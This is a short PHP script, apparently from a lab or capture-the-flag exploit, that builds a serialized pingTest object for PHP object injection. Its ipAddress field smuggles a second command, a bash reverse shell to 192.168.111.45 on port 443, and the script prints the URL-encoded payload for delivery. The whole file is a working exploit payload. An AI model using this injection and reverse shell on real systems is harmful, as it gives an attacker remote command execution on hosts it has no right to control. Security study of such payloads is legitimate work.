 File: serialize.php
<?php
class pingTest {
public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.111.45/443 0>&1'";
public $isValid = True;
public $output = "";
}
echo urlencode(serialize(new pingTest));